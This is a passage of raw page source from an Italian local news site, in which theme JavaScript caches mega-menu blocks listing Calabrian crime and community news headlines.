href=\"https:\/\/www.zmedia.it\/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere\/\"  rel=\"bookmark\" title=\"Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere\">Violenza su una bambina di 10 anni rimasta incinta, condanna a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragico incidente nella notte sulla statale 18: un morto e un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Ambulanza\" title=\"Tragico incidente nella notte sulla statale 18: un morto e un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_1167-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito\/\"  rel=\"bookmark\" title=\"Tragico incidente nella notte sulla statale 18: un morto e un ferito\">Tragico incidente nella notte sulla statale 18: un morto e un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/don-ro-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\">Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-nel-centro-storico-controlli-su-affitti-strutture-ricettive-ed-extracomunitari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed extracomunitari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed extracomunitari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfor-orizz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-nel-centro-storico-controlli-su-affitti-strutture-ricettive-ed-extracomunitari\/\"  rel=\"bookmark\" title=\"Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed extracomunitari\">Operazione interforze nel centro storico: controlli su affitti, strutture ricettive ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/traffico-illecito-di-rifiuti-e-peculato-sequestrati-oltre-50mila-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/traffico-illecito-di-rifiuti-e-peculato-sequestrati-oltre-50mila-euro\/\"  rel=\"bookmark\" title=\"Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro\">Traffico illecito di rifiuti e peculato: sequestrati oltre 50mila euro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-allarbitro-al-termine-di-una-gara-di-prima-categoria-calciatore-denunciato-e-segnalato-per-daspo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore denunciato e segnalato per DASPO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore denunciato e segnalato per DASPO\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/01\/calcio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-allarbitro-al-termine-di-una-gara-di-prima-categoria-calciatore-denunciato-e-segnalato-per-daspo\/\"  rel=\"bookmark\" title=\"Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore denunciato e segnalato per DASPO\">Aggressione all\u2019arbitro al termine di una gara di Prima Categoria: calciatore...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" 